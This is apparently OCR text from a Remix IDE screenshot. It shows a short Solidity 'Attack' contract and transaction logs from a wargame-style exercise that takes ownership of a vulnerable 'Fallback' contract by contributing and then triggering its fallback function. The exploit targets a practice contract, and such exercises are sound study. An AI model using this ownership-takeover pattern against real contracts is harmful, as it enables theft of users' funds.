 DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x004...928DE (18.825360
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
Attack - vulntest/exp.sol
Deploy
Publish to IPFS
OR
At Address 0x67C2b4b52c4246BB3
Transactions recorded 2
Deployed Contracts
ATTACK AT 0X67C...B265D (BLOC
contribute
obtain_owner
withdraw
contributions address
getContributi... address addr
owner
0: address: 0x004B1063e2458f1B363f632
6178216aDfcc928DE
1
Home Wallet Connect debug.sol exp.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 import "./debug.sol";
5
6 contract Attack is Fallback {
7
8 address payable addr = 0x67C2b4b52c4246BB32C200B475062e7882DB265D;
9 Fallback att = Fallback(addr);
10
11 function obtain_owner() public payable {
12 payable(addr).send(msg.value);
13 }
14 }
ContractDefinition Attack 1 reference(s)
0 listen on network Search with transaction hash or address
• remix (run remix.help() for more info)
transact to Attack.contribute pending ...
view on etherscan
[block:10174971 txIndex:8] from: 0x004...928DE to: Fallback.contribute() 0x67C...B265D value: 1 wei data: 0xd7b...b99ba logs: 0 hash: 0x743...24391 Debug
transact to Attack.obtain_owner pending ...
view on etherscan
[block:10174977 txIndex:3] from: 0x004...928DE to: Fallback.(fallback) 0x67C...B265D value: 1 wei data: 0x1d5...fdc67 logs: 0 hash: 0x557...d4043 Debug
call to Attack.owner
CALL [call] from: 0x004B1063e2458f1B363f6326178216aDfcc928DE to: Fallback.owner() data: 0x8da...5cb5b Debug
>